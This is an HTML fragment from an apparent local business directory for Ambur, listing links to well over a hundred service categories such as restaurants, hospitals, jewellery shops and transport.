																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /auto-care" title="Auto care in Ambur ">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /spoken-English" title="Spoken English in Ambur ">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /water" title="Water in Ambur ">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /health" title="Health in Ambur ">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /pawn-broker" title="Pawn broker in Ambur ">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /painters" title="Painters in Ambur ">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /leather" title="Leather in Ambur ">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /swimming-pool" title="Swimming pool in Ambur ">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /bar" title="Bar in Ambur ">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /share-market" title="Share market in Ambur ">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a> /</span>

